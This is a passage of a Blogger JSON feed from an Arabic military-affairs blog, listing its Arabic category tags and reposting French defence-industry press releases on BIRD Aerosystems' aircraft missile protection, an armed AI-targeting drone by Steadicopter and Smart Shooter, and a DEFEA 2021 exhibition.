روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%B4%D8%B1%D9%83%D8%A7%D8%AA+%D9%88%D9%85%D8%B9%D8%A7%D8%B1%D8%B6?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/search\/label\/%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D9%88%D9%85%D8%B9%D8%A7%D8%B1%D8%B6"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%B4%D8%B1%D9%83%D8%A7%D8%AA+%D9%88%D9%85%D8%B9%D8%A7%D8%B1%D8%B6\/-\/%D8%B4%D8%B1%D9%83%D8%A7%D8%AA+%D9%88%D9%85%D8%B9%D8%A7%D8%B1%D8%B6?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-5263021521110631691"},"published":{"$t":"2023-02-19T03:06:00.057-08:00"},"updated":{"$t":"2023-02-25T19:17:49.038-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شركات ومعارض"}],"title":{"type":"text","$t":"BIRD Aerosystems fournira son système AMPS et SPREOS DIRCM pour deux avions VIP d'un client européen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZlO1yVIa-AHPadmFAuQxn1Cw47nXFS7b9nm4dFgV2VHDOaa2MeX-l7fNk_O80HFklnoj4qETfP6aRXzBU2GDYGb8wNgR-LURbEvZyR6JHC2qKZac4ZuTSkp3cbqgowIQAAe-8ROPddOkyL1IhP56Mgki550ABlLw6mEdl-zhXNSNYZAWjRn6Gg0Cj\/s333\/t%C3%A9l%C3%A9chargement.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZlO1yVIa-AHPadmFAuQxn1Cw47nXFS7b9nm4dFgV2VHDOaa2MeX-l7fNk_O80HFklnoj4qETfP6aRXzBU2GDYGb8wNgR-LURbEvZyR6JHC2qKZac4ZuTSkp3cbqgowIQAAe-8ROPddOkyL1IhP56Mgki550ABlLw6mEdl-zhXNSNYZAWjRn6Gg0Cj\/w320-h146\/t%C3%A9l%C3%A9chargement.jpg\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiepjdzW3ZzYU7sSqqzTZ1WKDTXNoyjGZS-a0XdZ7h-5J-UnPS9SeELuiO7EnhTE68ZKBSL6_fGtzAsuxPYVDsmsDaFtIKg0vRTKBDnnTyAxgDwEO_EF_qv2I9jNW_hbyEOKrF8fAKC6cRWlMZttkVoZjsqOzcDM1ijfQuf2dWAVdwZ3DTRABNDAcev\/s1968\/BIRD%20SPREOS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.gooarmy.com\/2023\/02\/bird-aerosystems-fournira-son-systeme.html\" border=\"0\" data-original-height=\"1312\" data-original-width=\"1968\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiepjdzW3ZzYU7sSqqzTZ1WKDTXNoyjGZS-a0XdZ7h-5J-UnPS9SeELuiO7EnhTE68ZKBSL6_fGtzAsuxPYVDsmsDaFtIKg0vRTKBDnnTyAxgDwEO_EF_qv2I9jNW_hbyEOKrF8fAKC6cRWlMZttkVoZjsqOzcDM1ijfQuf2dWAVdwZ3DTRABNDAcev\/w320-h213\/BIRD%20SPREOS.jpg\" title=\"bird\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;BIRD Aerosystems, un fournisseur mondial de technologies et de solutions de défense innovantes qui protègent les flottes, les véhicules blindés et les actifs au sol des gouvernements et des agences connexes, en collaboration avec une société asiatique spécialisée dans la réalisation de projets de défense dans le CCG et l'Europe, a remporté un contrat pour fournir ses systèmes de protection contre les missiles aéroportés pour deux avions VIP d'un client européen. Les avions Bombardier Global 7500 et Gulfstream G700 seront équipés des systèmes de protection contre les missiles aéroportés AMPS de BIRD Aerosystems et du SPREOS DIRCM, tous installés dans l'AEROSHIELD POD de BIRD - le module de protection le plus léger et le plus avancé\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EDans le cadre du contrat, les AMPS et SPREOS de BIRD seront certifiés sur les deux avions différents en collaboration avec l'OEM de l'avion, obtenant un certificat de type supplémentaire (STC) pour l'installation du système sur l'avion\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EDéployé de manière opérationnelle dans des zones de conflit dangereuses dans le monde entier, le système de protection contre les missiles aéroportés AMPS de BIRD offre la protection la plus renforcée pour les avions militaires et civils contre la menace croissante des missiles sol-air (MANPADS). Le système est conçu pour détecter, vérifier et déjouer automatiquement les attaques SAM grâce à l'utilisation efficace des contre-mesures infrarouges directionnelles (DIRCM) qui bloquent le chercheur infrarouge du missile et protègent l'avion. Mis en file d'attente par les capteurs d'avertissement de missile (MWS), le DIRCM SPREOS (Système électro-optique radar d'autoprotection) de BIRD peut confirmer de manière unique qu'il s'agit d'un vrai missile et non d'une fausse alarme. Dans le même temps, il évalue avec précision la nature de la menace particulière, la suit et signale un laser bi-bande QCL avancé pour vaincre la menace\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EBasé sur l'expérience et les antécédents éprouvés de BIRD Aerosystems, SPREOS DIRCM assure une protection optimale de la plate-forme de la manière la plus efficace disponible aujourd'hui\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003ERonen Factor, co-PDG et fondateur de BIRD Aerosystems : Nous sommes honorés de conclure un autre contrat important avec un client européen de premier plan et d'installer nos systèmes de protection antimissile, avec le SPREOS DIRCM avancé, sur l'avion VIP le plus avancé disponible aujourd'hui. Nous sommes honorés de collaborer avec des équipementiers de renommée mondiale tels que Gulfstream et Bombardier, et convaincus que nos systèmes permettront aux chefs d'État utilisant ces avions de voler en toute sécurité et sans interruption\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EBIRD Aerosystems présentera ses solutions AMPS et SPREOS, ainsi que sa solution ASIO pour les missions de patrouille maritime et de surveillance des frontières et le µMPR (Micro Maritime Patrol Radar) au salon IDEX à Abu Dhabi : Hall 2 stand #A22\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003Esource \u003C\/span\u003E\u003Ca href=\"mailto:Kim@edenpr.co.il\" style=\"font-weight: bold;\"\u003EKim Laronne\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/5263021521110631691"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/5263021521110631691"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2023\/02\/bird-aerosystems-fournira-son-systeme.html","title":"BIRD Aerosystems fournira son système AMPS et SPREOS DIRCM pour deux avions VIP d'un client européen"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZlO1yVIa-AHPadmFAuQxn1Cw47nXFS7b9nm4dFgV2VHDOaa2MeX-l7fNk_O80HFklnoj4qETfP6aRXzBU2GDYGb8wNgR-LURbEvZyR6JHC2qKZac4ZuTSkp3cbqgowIQAAe-8ROPddOkyL1IhP56Mgki550ABlLw6mEdl-zhXNSNYZAWjRn6Gg0Cj\/s72-w320-h146-c\/t%C3%A9l%C3%A9chargement.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1151722884032304324"},"published":{"$t":"2022-03-21T02:21:00.001-07:00"},"updated":{"$t":"2022-03-21T14:56:54.321-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شركات ومعارض"}],"title":{"type":"text","$t":"Steadicopter et Smart Shooter dévoilent le Golden Eagle - un RUAS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1WUJBx1OEN-ZEb5DwVpNSMIi8mjOVyyVC-l-wYPcgdeTRhHeu9H2rpYaS-r0PN-Yb2ydA4cAwbtxwCzvMgR9SpFm6YTjxmmq2yP1SKZg3a-rqO6FW1bm62YCDpERPlSlML8Dn4ErznYjcb4G0NjLXa3brILTI9s9Vn6xt5tVA5rqTgR5jEcsscG3\/s5250\/Golden%20Eagal%20%20(1)%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3500\" data-original-width=\"5250\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1WUJBx1OEN-ZEb5DwVpNSMIi8mjOVyyVC-l-wYPcgdeTRhHeu9H2rpYaS-r0PN-Yb2ydA4cAwbtxwCzvMgR9SpFm6YTjxmmq2yP1SKZg3a-rqO6FW1bm62YCDpERPlSlML8Dn4ErznYjcb4G0NjLXa3brILTI9s9Vn6xt5tVA5rqTgR5jEcsscG3\/s320\/Golden%20Eagal%20%20(1)%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBasé sur la plate-forme Black Eagle 50E éprouvée au combat, le Golden Eagle intègre une technologie basée sur l'IA et le système SMASH Dragon de Smart Shooter. La technologie basée sur l'IA permet une meilleure connaissance de la situation et une classification et un suivi multi-cibles autonomes. Le SMASH Dragon, une charge utile d'armes robotiques télécommandées, se verrouille sur la cible, la suit et assure une cible précise.\u003C\/div\u003E\u003Cdiv\u003ESMASH Dragon intègre un concept de stabilisation unique avec une acquisition de cible exclusive, des algorithmes de suivi et des capacités de vision par ordinateur sophistiquées qui permettent d'atteindre avec précision des cibles statiques et mobiles lorsqu'elles sont montées sur le Golden Eagle. Le système peut employer divers types de fusils d'assaut, de fusils de sniper, de 40 mm et d'autres munitions avec une grande précision.\u003C\/div\u003E\u003Cdiv\u003EGrâce à un traitement avancé des données, le système d'IA identifie et distingue de manière autonome différents types de cibles, telles qu'une personne ou un véhicule, qu'elles soient en mouvement ou à l'arrêt, et si elles ont déjà été présentes sur le terrain.\u003C\/div\u003E\u003Cdiv\u003ELéger et permettant ainsi une longue endurance de mission, extrêmement rentable, simple à utiliser et facile à entretenir, le Golden Eagle a une capacité de décollage et d'atterrissage vertical pour une mission réussie.\u003C\/div\u003E\u003Cdiv\u003E\"L'environnement de combat complexe d'aujourd'hui nécessite des solutions avancées qui permettent aux forces d'effectuer des missions et de neutraliser des cibles à distance, avant même d'entrer dans la zone elle-même\", déclare Noam Lidor, vice-président des ventes, du marketing et du développement commercial chez Steadicopter. « En utilisant l'intelligence artificielle, le nouveau système fournit une solution de combat sur le terrain pour le champ de bataille moderne. Les forces sur le terrain peuvent désormais envoyer un hélicoptère pour la collecte autonome de renseignements dans la zone concernée et, après avoir identifié et classé les cibles, envoyer un autre hélicoptère avec des capacités d'attaque précises.\u003C\/div\u003E\u003Cdiv\u003EDr Abraham Mazor, vice-président du marketing et du développement commercial chez Smart Shooter : « En utilisant l'IA, la vision par ordinateur et des algorithmes avancés, la technologie SMASH de Smart Shooter améliore l'efficacité de chaque mission grâce à la capacité d'engager et de frapper avec précision le sol, l'air et la marine, qu'ils soient statiques ou cibles mobiles pendant les opérations de jour et de nuit. Notre charge utile d'armes robotiques légères SMASH Dragon peut être déployée sur différentes plates-formes aériennes sans pilote, et nous sommes honorés de collaborer avec Steadicopter et de proposer conjointement le Golden Eagle RUAS.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÀ propos de Steadicopter Ltd.\u003C\/div\u003E\u003Cdiv\u003ESteadicopter Ltd. est un acteur révolutionnaire dans l'industrie des systèmes aériens sans pilote rotatifs (RUAS), spécialisé dans la conception, le développement et la production de drones tactiques rotatifs. La société propose des solutions exceptionnelles, sans précédent et éprouvées pour les applications militaires, HLS et civiles. Il fournit des solutions complètes pour toutes les exigences sur le terrain, permettant un décollage et un atterrissage verticaux, un vol stationnaire stable et des suites de capteurs de mission de pointe pour le jour et la nuit. Steadicopter est certifié ISO-9001\/20015 pour le développement, la fabrication, le marketing et les ventes.\u003C\/div\u003E\u003Cdiv\u003EPour plus d'informations sur Steadicopter, veuillez visiter le site Web de la société : www.steadicopter.com\u003C\/div\u003E\u003Cdiv\u003EÀ propos du tireur intelligent\u003C\/div\u003E\u003Cdiv\u003ESmart Shooter est un concepteur, développeur et fabricant de classe mondiale de systèmes de contrôle de tir innovants, légers et éprouvés au combat qui augmentent considérablement la précision et la létalité des armes légères tout en assurant la sécurité des forces amies et en réduisant les dommages collatéraux. La technologie Smart Shooter améliore l'efficacité de la mission grâce à la capacité d'engager et d'éliminer avec précision des cibles terrestres, aériennes, navales, statiques et mobiles dans les opérations de jour et de nuit à partir d'une gamme de plates-formes aériennes, terrestres et navales télécommandées.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1151722884032304324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1151722884032304324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2022\/03\/steadicopter-et-smart-shooter-devoilent.html","title":"Steadicopter et Smart Shooter dévoilent le Golden Eagle - un RUAS"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1WUJBx1OEN-ZEb5DwVpNSMIi8mjOVyyVC-l-wYPcgdeTRhHeu9H2rpYaS-r0PN-Yb2ydA4cAwbtxwCzvMgR9SpFm6YTjxmmq2yP1SKZg3a-rqO6FW1bm62YCDpERPlSlML8Dn4ErznYjcb4G0NjLXa3brILTI9s9Vn6xt5tVA5rqTgR5jEcsscG3\/s72-c\/Golden%20Eagal%20%20(1)%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-4463029600898572990"},"published":{"$t":"2021-07-23T02:28:00.000-07:00"},"updated":{"$t":"2021-07-23T02:28:29.894-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شركات ومعارض"}],"title":{"type":"text","$t":"Rapport final -exposition DEFEA 2021"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm3_CbLXxSkOT51JmBMrBUKyGombADtPPFzTN5UFTbihr4yb5ArWYVGIe4yVMfv-nLGweitBii5kFmtXIuKD0c9nlyp2q1wQuvzbTDeudn7ks4QzFx6pstBJyuMUNj0iCoI_PnjS5ORb8\/s270\/IMG-20210723-WA0005.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm3_CbLXxSkOT51JmBMrBUKyGombADtPPFzTN5UFTbihr4yb5ArWYVGIe4yVMfv-nLGweitBii5kFmtXIuKD0c9nlyp2q1wQuvzbTDeudn7ks4QzFx6pstBJyuMUNj0iCoI_PnjS5ORb8\/s0\/IMG-20210723-WA0005.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbWxak2rVkuSf18-D8AgZhHzpw8LqNiFoSABq0KY5qwF1fOh9AZnStOB-bar0XgFW1tfrzQsu2O9jMrb74hUx38kFfRZAgbeML6mw-ygQwKxvF-pLIHVSnh5Ici0G_cPV1h_8dVV48MPs\/s512\/hl-2217492620.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbWxak2rVkuSf18-D8AgZhHzpw8LqNiFoSABq0KY5qwF1fOh9AZnStOB-bar0XgFW1tfrzQsu2O9jMrb74hUx38kFfRZAgbeML6mw-ygQwKxvF-pLIHVSnh5Ici0G_cPV1h_8dVV48MPs\/s320\/hl-2217492620.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbSOUGcn4iR9onS-omDHXwE0AvBSIYv-FM7ugmRAVPU8Km2-WkD_Psh6-naIHVCtlImi2VJ3cZ6Lzv_CccRacjdS3p1Bxq58R_z00yK6Wpl9TQJTdzD0dPeTqkloZ1FMZML3Vt0Pu9Fk\/s512\/hl-2217492621.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"512\" 